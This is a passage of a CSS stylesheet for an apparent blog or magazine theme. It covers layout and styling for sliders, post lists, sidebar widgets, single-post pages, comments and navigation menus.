        color: #fff;
    }

@media only screen and (max-width: 767px) {
    .hero-slider-1__entry-title {
        font-size: 24px;
    }
}

/* Fade CSS */
.carousel-main .flickity-slider {
    -webkit-transform: none !important;
    transform: none !important;
}

.carousel-main .carousel-cell {
    left: 0 !important;
    opacity: 0;
    -webkit-transition: opacity 0.7s ease-in-out;
    transition: opacity 0.7s ease-in-out;
    z-index: -1;
}

    .carousel-main .carousel-cell.is-selected {
        opacity: 1;
        z-index: 0;
    }

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs {
    max-width: 594px;
    margin: auto;
    background-color: #fff;
    padding: 5px;
}

.carousel-thumbs-holder {
    position: absolute;
    bottom: 0;
    width: 100%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
}

.carousel-thumbs__item {
    cursor: pointer;
    padding: 5px;
    opacity: .3;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.carousel-thumbs .carousel-cell {
    width: 25%;
}

    .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
        opacity: 1;
    }

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.title-wrap {
    position: relative;
    overflow: hidden;
    margin-bottom: 32px;
}

.title-wrap--line {
    border-top: 2px solid #2d94e1;
    padding-top: 32px;
}

.title-wrap--pr {
    padding-right: 62px;
}

.section-title {
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 0;
    font-size: 21px;
    display: inline-block;
    float: left;
    font-weight: 700;
}

.section-title--sm {
    font-size: 18px;
}

@media only screen and (max-width: 767px) {
    .section-title {
        float: none;
    }
}

.all-posts-url {
    float: right;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-family: "Montserrat", sans-serif;
    color: #54555E;
    font-size: 11px;
    line-height: 28px;
}

.content-box {
    background-color: #fff;
    padding: 40px;
}

@media only screen and (min-width: 992px) {
    .content-box--top-offset {
        margin-top: -232px;
    }
}

@media only screen and (max-width: 575px) {
    .content-box {
        padding: 24px;
    }
}

.content-box--pt-108 {
    padding-top: 108px;
}

@media only screen and (max-width: 575px) {
    .content-box--pt-108 {
        padding-top: 60px;
    }
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
    float: right;
    line-height: 27px;
}

@media only screen and (max-width: 767px) {
    .tab-post__tabs {
        float: none;
        width: 100%;
        margin-top: 10px;
    }
}

.tab-post__tabs .tabs__item {
    margin-right: 26px;
}

    .tab-post__tabs .tabs__item a {
        color: #54555E;
    }

        .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
            color: #2D95E3;
        }

    .tab-post__tabs .tabs__item:last-child {
        margin-right: 0;
    }

.tab-post__tabs .tabs__item--active a {
    color: #2D95E3;
}

.tab-post__tabs .tabs__item--active:before {
    display: none;
}

.tab-post .tabs__content {
    padding: 0;
    border: 0;
}

.tab-post .entry {
    margin-bottom: 20px;
}

/* Card
-------------------------------------------------------*/
.card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    overflow: hidden;
}

.card-row > div {
    margin-bottom: 30px;
}

.card-row .card {
    height: 100%;
    margin-bottom: 0;
}

.card__img-holder {
    margin-right: 0 !important;
    margin-bottom: 0 !important;
}

.card__body {
    background-color: #fff;
    padding: 24px 32px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.card--1 .entry__title {
    margin-bottom: 32px;
}

/* Post List
-------------------------------------------------------*/
.post-list {
    position: relative;
    margin-bottom: 20px;
    min-height: 241px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}

    .post-list:last-child {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 0;
    }

.post-list__img-holder {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    margin-right: 30px;
    margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
    .post-list__img-holder {
        width: 170px;
    }
}

.post-list__body {
    overflow: hidden;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

@media only screen and (max-width: 575px) {
    .post-list {
        display: block;
    }

    .post-list__img-holder, .post-list__body {
        width: 100%;
    }

    .post-list__img-holder {
        float: none;
        margin-right: 0;
        margin-bottom: 30px;
        height: 180px;
    }
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small__item {
    padding: 16px 0;
    position: relative;
}

    .post-list-small__item:first-child {
        padding-top: 0;
    }

    .post-list-small__item:last-child {
        padding-bottom: 0;
        border-bottom: 0;
    }

.post-list-small__img-holder {
    width: 88px;
    float: left;
    /*border-radius: 50%;*/
    overflow: hidden;
    margin-right: 16px;
}

@media only screen and (max-width: 575px) {
    .post-list-small__img-holder {
        width: 50px;
    }
}

.post-list-small__img--rounded {
    /*border-radius: 50%;*/
    overflow: hidden;
}

.post-list-small__body {
    overflow: hidden;
}

.post-list-small__entry-title {
    font-size: 14px;
    line-height: 1.4;
    margin-bottom: 5px;
    margin-top: 5px;
}

    .post-list-small__entry-title a {
        color: #171821;
    }

        .post-list-small__entry-title a:hover, .post-list-small__entry-title a:focus {
            color: #2D95E3;
        }

.post-list-small--border-top {
    border-top: 1px solid #E3E4E8;
    padding-top: 16px;
    margin-top: -10px;
}

.post-list-small--dividers li {
    border-bottom: 1px solid #E3E4E8;
}

.post-list-small--arrows {
    position: relative;
}

    .post-list-small--arrows li {
        padding-left: 16px;
    }

        .post-list-small--arrows li:before {
            content: '\e804';
            font-family: 'ui-icons';
            color: #2D95E3;
            position: absolute;
            left: 0;
            top: 22px;
            font-size: 10px;
        }

        .post-list-small--arrows li:first-child:before {
            top: 6px;
        }

.post-list-small--1 .post-list-small__item {
    border-bottom: 1px solid #E3E4E8;
}

    .post-list-small--1 .post-list-small__item:last-child {
        border-bottom: 0;
    }

.post-list-small--1 .post-list-small__img-holder {
    border-radius: 0;
    width: 78px;
}

.post-list-small--1 .post-list-small__entry-title {
    margin: 0;
}

.post-list-small--2 .post-list-small__img-holder {
    border-radius: 0;
    width: 130px;
}

.post-list-small--2 .post-list-small__entry-title {
    font-size: 16px;
}

.post-list-small--3 {
    margin-bottom: 48px;
}

    .post-list-small--3 .post-list-small__item {
        border-bottom: 1px solid #E3E4E8;
        padding: 24px 0;
    }

        .post-list-small--3 .post-list-small__item:first-child {
            border-top: 1px solid #E3E4E8;
        }

        .post-list-small--3 .post-list-small__item:last-child {
            padding-bottom: 24px;
        }

    .post-list-small--3 .post-list-small__img-holder {
        border-radius: 0;
        width: 84px;
    }

    .post-list-small--3 .post-list-small__entry-title {
        margin-top: 0;
        font-size: 16px;
        font-weight: 500;
        color: #54555E;
    }

/* Video Playlist
-------------------------------------------------------*/
.video-playlist {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.video-playlist__content {
    width: 68%;
}

    .video-playlist__content > div {
        height: 100%;
    }

.video-playlist__list {
    width: 32%;
    background-color: #fff;
    border: 1px solid #E3E4E8;
}

.video-playlist__list-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    line-height: 1;
    padding: 16px 14px;
    border-bottom: 1px solid #E3E4E8;
}

    .video-playlist__list-item:last-child {
        border-bottom: 0;
    }

    .video-playlist__list-item:hover .video-playlist__list-item-title {
        color: #2D95E3;
    }

.video-playlist__list-item--active .video-playlist__list-item-title {
    color: #2D95E3;
}

.video-playlist__list-item-thumb {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 81px;
    flex: 0 0 81px;
    margin-right: 13px;
}

.video-playlist__list-item-description {
    overflow: hidden;
    display: table-cell;
    vertical-align: middle;
}

.video-playlist__list-item-title {
    font-size: 14px;
    margin-bottom: 0;
    line-height: 1.3;
}

@media only screen and (max-width: 991px) {
    .video-playlist {
        display: block;
    }

    .video-playlist__list, .video-playlist__content {
        width: 100%;
    }
}

/* Entry Score
-------------------------------------------------------*/
.entry-score {
    border-radius: 50%;
    border: 2px solid #fff;
    background-color: #2D95E3;
    width: 34px;
    height: 34px;
    line-height: 32px;
    text-align: center;
    font-weight: 700;
    color: #fff;
    font-size: 14px;
}

.entry__img-holder .entry-score {
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
}

/* Play Btn
-------------------------------------------------------*/
.play-btn {
    display: inline-block;
    position: absolute;
    z-index: 3;
    pointer-events: none;
    width: 48px;
    height: 48px;
    border: 3px solid #fff;
    border-radius: 50%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .play-btn:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        display: block;
        margin: -7px 0 0 -4px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 7px 0 7px 10px;
        border-color: transparent transparent transparent #fff;
    }

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
.sidebar .widget {
    margin-bottom: 40px;
    background-color: #fff;
    padding: 32px;
    border: 1px solid #E3E4E8;
}

.sidebar .widget_mc4wp_form_widget {
    padding: 32px !important;
}

@media only screen and (min-width: 1200px) {
    .blog__content--right,
    .sidebar--right {
        float: right;
    }

    .sidebar--right {
        padding-left: 35px;
    }
}

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget-title {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 24px;
    font-weight: 700;
}

.widget .entry:last-child {
    margin-bottom: 0;
}

.widget .sub-menu {
    padding-left: 15px;
    padding-top: 5px;
}

    .widget .sub-menu li {
        padding: 5px 0 !important;
    }

.widget .children {
    padding-top: 10px;
    padding-left: 15px;
    margin-top: 10px;
}

/* Widget Ad
-------------------------------------------------------*/
.widget_media_image {
    text-align: center;
    padding: 0 !important;
    background-color: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-button,
.search-button {
    position: absolute;
    top: 0;
    right: 0;
    width: 46px;
    height: 46px;
    line-height: 46px;
    padding: 0 !important;
    border: 0;
    vertical-align: middle;
}

    .widget-search-button i,
    .search-button i {
        font-size: 18px;
        margin: 0;
        top: 3px;
    }

.search-form {
    position: relative;
}

/* Categories
-------------------------------------------------------*/
.widget_categories li {
    padding: 9px 0;
    color: #54555E;
    line-height: 24px;
}

    .widget_categories li:first-child {
        padding-top: 0;
    }

    .widget_categories li:last-child {
        padding-bottom: 0;
    }

    .widget_categories li a {
        color: #54555E;
    }

        .widget_categories li a:before {
            content: "\e804";
            font-family: "ui-icons";
            font-size: 10px;
            color: #2D95E3;
            margin-right: 8px;
            line-height: 1;
            vertical-align: middle;
        }

        .widget_categories li a:hover {
            color: #2D95E3;
        }

.categories-count {
    float: right;
    background-color: #f7f7f7;
    display: inline-block;
    padding: 0 11px;
    height: 24px;
    border-radius: 5px;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.widget_mc4wp_form_widget .widget-title:after {
    display: none;
}

.mc4wp-form-fields {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .mc4wp-form-fields > .form-group:first-child {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .mc4wp-form-fields input[type=email],
    .mc4wp-form-fields input[type=text] {
        margin-bottom: 8px;
    }

    .mc4wp-form-fields input[type=submit] {
        margin-bottom: 0;
        width: auto;
    }

        .mc4wp-form-fields input[type=submit]:focus {
            background-color: #2D95E3;
        }

.newsletter__text {
    color: #83858F;
}

.newsletter__icon {
    color: #AFB2BD;
    margin-right: 5px;
    font-size: 18px;
}

/* Widget Newsletter Wide
-------------------------------------------------------*/
.newsletter-wide {
    background-color: #f7f7f7;
    padding: 48px 0;
}

.newsletter-wide__container {
    padding: 0 15px;
}

@media only screen and (min-width: 576px) {
    .newsletter-wide__container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
        justify-content: space-around;
    }
}

.newsletter-wide__text-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.newsletter-wide__text {
    margin-bottom: 0;
}

@media only screen and (max-width: 575px) {
    .newsletter-wide__text {
        margin-bottom: 10px;
    }
}

.newsletter-wide .mc4wp-form-fields input[type=email],
.newsletter-wide .mc4wp-form-fields input[type=text] {
    margin-bottom: 0;
    border-color: transparent;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials .socials {
    display: block;
}

/* Widget Nav Menu
-------------------------------------------------------*/
.widget_nav_menu li {
    padding: 4px 0;
}

    .widget_nav_menu li:first-child {
        padding-top: 0;
    }

    .widget_nav_menu li:last-child {
        padding-bottom: 0;
    }

/* Widget Review Posts
-------------------------------------------------------*/
.widget-rating-posts .entry__title {
    font-size: 15px;
}

.widget-rating-posts .post-list-small--2 .post-list-small__entry-title {
    font-size: 14px;
}

/* Widget Latest Videos
-------------------------------------------------------*/
.widget-latest-videos .entry__title {
    font-size: 15px;
}

/* Widget Instagram
-------------------------------------------------------*/
.widget-instagram-wide {
    padding-top: 48px;
    background-color: #fff;
}

.widget-instagram-wide__title {
    margin-bottom: 32px;
}

.widget-instagram-wide__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.widget-instagram__list {
    margin-left: -24px;
}

.widget-instagram li {
    padding: 0 0 24px 24px;
    float: left;
    width: 33.3333%;
}

/* Widget Logo
-------------------------------------------------------*/
.widget-logo .copyright {
    margin-top: 24px;
    margin-bottom: 24px;
}

/* Widget Twitter
-------------------------------------------------------*/
.tweet {
    word-wrap: break-word;
    margin-bottom: 5px;
}

#tweets li {
    position: relative;
    padding-left: 24px;
    margin-bottom: 18px;
}

    #tweets li:last-child {
        margin-bottom: 0;
    }

    #tweets li:before {
        content: '\f099';
        font-family: 'ui-icons';
        color: #1DA1F2;
        font-size: 14px;
        position: absolute;
        left: 0;
        top: 3px;
    }

.timePosted {
    font-size: 12px !important;
    color: #83858F;
    text-transform: uppercase;
    margin-bottom: 0;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.entry__tags a {
    padding: 6px 10px;
    line-height: 1;
    margin: 0 8px 8px 0;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #f7f7f7;
    font-family: "Source Sans Pro", sans-serif;
    color: #54555E;
    display: inline-block;
    float: left;
}

    .widget_tag_cloud a:hover,
    .entry__tags a:hover {
        background-color: #2D95E3 !important;
        border-color: transparent;
        color: #fff !important;
    }

.tagcloud {
    overflow: hidden;
}

/*-------------------------------------------------------*/
/* Breadcrumbs
/*-------------------------------------------------------*/
.breadcrumbs {
    margin-top: 24px;
    margin-bottom: 24px;
}

.breadcrumbs__item {
    display: inline-block;
    font-size: 14px;
}

    .breadcrumbs__item:last-child:after {
        display: none;
    }

    .breadcrumbs__item i {
        font-size: 14px;
    }

    .breadcrumbs__item:after {
        content: '\e804';
        font-family: 'ui-icons';
        display: inline-block;
        position: relative;
        top: -1px;
        font-size: 9px;
        margin: 0 6px;
    }

.breadcrumbs__url {
    color: #83858F;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry-header {
    margin-bottom: 24px;
}

.single-post__entry-title {
    font-size: 36px;
    margin-top: 12px;
    margin-bottom: 5px;
}

@media only screen and (max-width: 767px) {
    .single-post__entry-title {
        font-size: 24px;
    }
}

.single-post__thumb-entry-title {
    max-width: 570px;
}

.entry__article-wrap {
    margin-top: 40px;
    margin-bottom: 40px;
}

@media only screen and (min-width: 992px) {
    .entry__article-wrap .entry__article {
        padding-left: 30px;
    }

    .entry__article-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
    margin-top: 36px;
}

.entry__article > p {
    margin-bottom: 34px;
    font-size: 18px;
    line-height: 30px;
}

.entry__article p > a {
    text-decoration: underline;
}

.entry__article figure {
    margin-bottom: 24px;
}

.entry__article ol, .entry__article ul {
    padding-left: 24px;
    line-height: 26px;
}

.entry__article ul {
    list-style: disc;
}

figure {
    margin: 0;
}

figcaption {
    font-family: "Source Sans Pro", sans-serif;
    font-size: 12px;
    font-style: italic;
    margin-top: 10px;
    color: #83858F;
}

.entry__share {
    margin-bottom: 16px;
}

/* Final Review
/*-------------------------------------------------------*/
.final-review {
    background-color: #171821;
    margin-bottom: 48px;
    background-position: center;
    background-repear: no-repeat;
    background-size: cover;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.final-review__score {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.final-review__score-number {
    background-color: #2D95E3;
    border: 5px solid #fff;
    font-size: 36px;
    font-weight: 700;
    font-family: "Montserrat", sans-serif;
    width: 100px;
    height: 100px;
    line-height: 90px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
}

.final-review__text-holder {
    padding: 48px 40px;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
}

    .final-review__text-holder:before {
        content: '';
        display: block;
        position: absolute;
        right: 0;
        bottom: 0;
        left: 0;
        top: 0;
        width: 100%;
        background-color: #2D95E3;
        opacity: .8;
    }

.final-review__title, .final-review__text {
    color: #fff !important;
    position: relative;
    z-index: 1;
}

.final-review__title {
    font-size: 36px;
}

@media only screen and (max-width: 767px) {
    .final-review {
        display: block;
    }

    .final-review__score {
        padding: 48px 0;
    }
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
    margin-top: 30px;
}

    .entry__tags a {
        float: none;
    }

    .entry__tags i {
        font-size: 12px;
    }

.entry__tags-label {
    color: #171821;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-weight: 700;
    font-size: 14px;
    display: inline-block;
    margin-right: 8px;
    margin-left: 3px;
}

/* Author
/*-------------------------------------------------------*/
.entry-author {
    position: relative;
    padding: 24px;
    border: 1px solid #E3E4E8;
    margin-bottom: 30px;
    margin-top: 30px;
}

    .entry-author .avatar {
        display: block;
        float: left;
        margin-right: 24px;
        border-radius: 50%;
    }

@media only screen and (max-width: 575px) {
    .entry-author .avatar {
        width: 50px;
        margin-right: 15px;
    }
}

.entry-author__name {
    font-size: 16px;
    font-weight: 700;
}

.entry-author__label {
    color: #83858F;
    display: inline-block;
    margin-right: 5px;
}

.entry-author__info {
    overflow: hidden;
}

/* Entry Navigation
/*-------------------------------------------------------*/
.entry-navigation {
    padding: 24px 0;
}

.entry-navigation--left {
    float: left;
    width: 50%;
}

    .entry-navigation--left i {
        margin-right: 7px;
    }

.entry-navigation--right {
    text-align: right;
    float: right;
    width: 50%;
}

    .entry-navigation--right i {
        margin-left: 7px;
    }

.entry-navigation i {
    font-size: 12px;
}

.entry-navigation__label {
    display: inline-block;
    margin-bottom: 5px;
    color: #83858F;
    font-size: 13px;
}

.entry-navigation a {
    display: block;
    color: #171821;
    font-weight: 700;
    line-height: 1.4;
}

    .entry-navigation a:hover {
        color: #2D95E3;
    }

/* Comments
/*-------------------------------------------------------*/
@media only screen and (min-width: 576px) {
    .comment .children {
        padding-left: 8%;
    }
}

.comment-list > li:first-child > .comment-body {
    border-top: 0;
    padding-top: 0;
}

.comment-body {
    margin-bottom: 24px;
    padding-top: 24px;
    border-top: 1px solid #E3E4E8;
}

.comment-text {
    overflow: hidden;
}

    .comment-text p {
        margin-bottom: 10px;
    }

.comment-avatar {
    float: left;
    margin-right: 20px;
    display: block;
    border-radius: 50%;
    overflow: hidden;
}

.comment-author {
    font-family: "Montserrat", sans-serif;
    font-size: 15px;
    display: inline-block;
    margin-bottom: 5px;
    margin-right: 8px;
}

.comment-metadata {
    display: inline-block;
}

.comment-date, .comment-edit-link {
    display: inline-block;
    margin-bottom: 10px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #83858F;
}

.comment-edit-link {
    margin-left: 5px;
    margin-bottom: 0;
    color: #2D95E3;
}

.comment-reply {
    color: #171821;
    font-weight: 600;
}

    .comment-reply:hover {
        color: #2D95E3;
    }

/* Comment Form
/*-------------------------------------------------------*/
.comment-form p {
    margin: 0;
}

.comment-respond {
    margin-top: 40px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
    margin-top: 40px;
    text-align: center;
}

.pagination__page {
    font-size: 15px;
    display: inline-block;
    width: 30px;
    height: 32px;
    line-height: 32px;
    margin-right: 2px;
    text-align: center;
    color: #171821;
    background-color: #fff;
    vertical-align: middle;
}

    .pagination__page:not(span):hover {
        background-color: #2D95E3;
        border-color: transparent;
        color: #fff;
    }

.pagination__page--current {
    background-color: #2D95E3;
    color: #fff;
    border-color: transparent;
}

.pagination__icon {
    font-size: 12px;
}

/*-------------------------------------------------------*/
/* Page Title
/*-------------------------------------------------------*/
.page-title {
    font-size: 38px;
    margin-bottom: 24px;
}

@media only screen and (max-width: 575px) {
    .page-title {
        font-size: 24px;
    }
}

.page-featured-img {
    margin-bottom: 40px;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
/* Gmap
-------------------------------------------------------*/
.gmap {
    width: 100%;
    height: 480px;
    margin-bottom: 40px;
}

.contact-items {
    margin-bottom: 24px;
}

.contact-item {
    padding: 3px 0;
}

.contact-name,
.contact-email,
.contact-subject {
    max-width: 266px;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.page-404-number {
    font-size: 80px;
    margin-bottom: 0;
}

@media only screen and (max-width: 575px) {
    .page-404-number {
        font-size: 50px;
    }
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
    min-height: 48px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 120;
    position: relative;
    -webkit-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out;
    /* Dropdowns (large screen) */
}

.nav__holder {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.nav__wrap {
    padding-left: 40px;
}

.nav__menu, .nav__dropdown-menu {
    list-style: none;
}

.nav__menu {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .nav__menu > li {
        position: relative;
    }

        .nav__menu > li.active a:before,
        .nav__menu > li:hover a:before {
            width: 100%;
        }

        .nav__menu > li > a {
            font-family: "Source Sans Pro", sans-serif;
            color: #171821;
            font-size: 16px;
            font-weight: 700;
            text-transform: uppercase;
            padding: 0 11px;
            display: block;
            position: relative;
            line-height: 48px;
        }

            .nav__menu > li > a:hover {
                color: #2D95E3;
            }

            .nav__menu > li > a:before {
                content: '';
                display: block;
                position: absolute;
                width: 0;
                height: 2px;
                bottom: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                background-color: #2D95E3;
                -webkit-transition: all 0.3s ease-in-out;
                transition: all 0.3s ease-in-out;
            }

.nav__dropdown > a:after {
    content: '\f123';
    font-family: 'ui-icons';
    margin-left: 7px;
    font-size: 10px;
    line-height: 1;
}

.nav__dropdown .nav__dropdown > a:after {
    content: '\e804';
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (min-width: 992px) {
    .nav__menu > li {
        display: inline-block;
        text-align: center;
    }

    .nav__dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        padding: 10px 0;
        z-index: 1000;
        min-width: 200px;
        width: 100%;
        text-align: left;
        list-style: none;
        white-space: nowrap;
        background-color: #fff;
        -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        background-clip: padding-box;
        display: block;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.1s ease-in-out;
        transition: all 0.1s ease-in-out;
    }

        .nav__dropdown-menu > li > a {
            color: #54555E;
            padding: 8px 22px;
            font-size: 14px;
            display: block;
        }

            .nav__dropdown-menu > li > a:hover {
                color: #2D95E3;
            }

        .nav__dropdown-menu.hide-dropdown {
            visibility: hidden !important;
            opacity: 0 !important;
        }

    .nav__dropdown-menu--right {
        right: 0;
    }

    .nav__dropdown:hover > .nav__dropdown-menu {
        opacity: 1;
        visibility: visible;
    }

    .nav__dropdown-menu .nav__dropdown-menu {
        left: 100%;
        top: -10px;
    }

    .nav__dropdown .nav__dropdown {
        position: relative;
    }

    .nav__megamenu {
        padding: 32px 30px;
    }

        .nav__megamenu .row {
            white-space: normal;
        }

    .nav__megamenu-item .entry {
        margin-bottom: 0;
    }

    .nav__megamenu-item .entry__title {
        font-size: 16px;
    }

    .nav__megamenu-list a {
        font-family: "Montserrat", sans-serif;
        display: block;
        clear: both;
        padding: 4px 0;
        white-space: nowrap;
        color: #b2b2b2;
        font-size: 15px;
    }
}

.mobile body {
    cursor: pointer;
}

/* Nav Style 1
-------------------------------------------------------*/
.header {
    padding: 30px 0;
}

.header__menu-list li {
    display: inline-block;
    font-size: 14px;
    margin-right: 19px;
}

.header__menu-list a {
    color: #54555E;
}

@media only screen and (min-width: 992px) {
    .nav--1 {
        min-height: 82px;
    }

        .nav--1 .container:before, .nav--1 .container:after {
            content: '';
            display: block;
            position: absolute;
            left: 15px;
            right: 15px;
            height: 2px;
            background-color: #E3E4E8;
        }

        .nav--1 .container:after {
            bottom: 0;
        }

        .nav--1 .nav--sticky,
        .nav--1 .nav__menu > li > a {
            height: 82px;
        }

        .nav--1 .nav__menu > li > a {
            line-height: 82px;
        }
}

.nav--1 .sticky {
    height: 48px;
}

    .nav--1 .sticky .nav__menu > li > a {
        line-height: 48px;
        height: 48px;
    }

.nav--1 .nav__holder {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--1 .nav__wrap {
    padding-left: 0;
    -webkit-box-flex: 4;
    -ms-flex: 4 0 0px;
    flex: 4 0 0;
    text-align: center;
}

.nav--1 .nav__menu > li > a:before {
    display: none;
}

.home .nav--1 .container:after,
.nav--1 .nav__holder.scrolling .container:after,
.nav--1 .nav__holder.scrolling .container:before {
    display: none;
}

/* Nav Style 2
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
    .nav--2 {
        min-height: 100px;
    }

        .nav--2 .nav__holder {
            height: 100px;
        }

        .nav--2 .nav__menu > li > a {
            line-height: 100px;
        }
}

.nav--2 .nav__holder {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--2 .nav__wrap {
    padding-left: 0;
    -webkit-box-flex: 4;
    -ms-flex: 4 0 0px;
    flex: 4 0 0;
    text-align: center;
}

.nav--2 .nav__menu > li > a:before {
    display: none;
}

.nav--2 .nav-icon-toggle {
    margin-right: 48px;
}

/* Logo
-------------------------------------------------------*/
.logo {
    line-height: 1;
}

.logo-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

header .flex-child {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
    line-height: 1;
}

.nav--align-right {
    margin-left: auto;
}

.nav--align-left {
    margin-right: auto;
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto;
}

@media only screen and (max-width: 991px) {
    .nav__right-item {
        margin-right: 0;
    }
}

.nav__right a:hover,
.nav__right a:focus {
    color: #2D95E3;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search {
    margin-left: auto;
}

.nav__search-box {
    width: 300px;
    position: absolute;
    right: 0;
    top: 100%;
    padding: 15px 20px;
    background-color: #f7f7f7;
    display: none;
    -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
    position: relative;
}

.nav__search-input {
    margin-bottom: 0;
    display: block;
    line-height: 40px;
}

.nav__search-button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 !important;
    width: 42px;
}

.nav__search-trigger {
    color: #171821;
    font-size: 23px;
    display: inline-block;
    width: 24px;
    height: 48px;
    line-height: 48px;
    text-align: center;
}

.nav__search .ui-close {
    font-size: 20px;
    position: relative;
}

@media only screen and (max-width: 991px) {
    .nav__search-box {
        width: 100%;
    }
}

/* Mobile Search */
.nav__search-mobile-form {
    position: relative;
}

.nav__search-mobile-input {
    height: 46px;
    border: none;
    background-color: transparent;
    margin-bottom: 0;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    color: #171821;
    border-radius: 0;
    border-bottom: 1px solid #182835;
}

    .nav__search-mobile-input:focus {
        background-color: transparent;
        border-color: #fff;
    }

.nav__search-mobile-submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 46px;
